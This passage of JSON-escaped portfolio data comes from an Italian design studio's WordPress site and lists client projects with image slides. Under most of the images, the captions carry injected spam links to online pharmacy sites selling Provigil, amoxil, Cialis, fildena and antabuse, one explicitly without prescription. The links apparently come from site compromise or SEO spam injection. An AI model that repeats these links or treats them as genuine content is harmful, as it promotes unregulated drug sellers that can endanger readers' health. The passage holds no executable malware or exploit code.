src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy 